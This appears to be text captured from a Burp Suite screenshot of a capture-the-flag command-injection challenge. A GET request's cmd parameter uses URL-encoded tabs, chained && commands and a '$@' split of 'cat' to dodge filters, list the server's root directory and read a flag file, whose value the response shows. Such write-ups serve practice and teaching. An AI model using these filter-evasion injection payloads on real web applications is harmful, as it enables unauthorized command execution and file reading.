 Request
Pretty Raw Hex \n
1 GET /?cmd=
cd%09..%26%26cd%09..%26%26cd%09..%26%26ls%26%26ca$@t%09ffff$@l
lllaaaaggggg HTTP/1.1
2 Host: dd54cfd5-f6f7-4dd
3 User-Agent: Mozilla/5.0
AppleWebKit/537.36
Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8
9
cd ..&&cd ..&&cd ..&&ls&&ca$@t ffff$@llllaaaaggggg
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
8 Cache-Control: no-cache
9 Content-Length: 155
10
14 etc
15 ffffllllaaaaggggg
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 start.sh
28 sys
29 tmp
30 usr
31 var
32 flag{597a177b-7753-4bc2-a6a8-d27323693219}
33
Search 0 highlights
Search 0 highlights
Inspector
Notes
Done 384 bytes | 154 millis
Event log (3) All issues (38) Memory: 193.5MB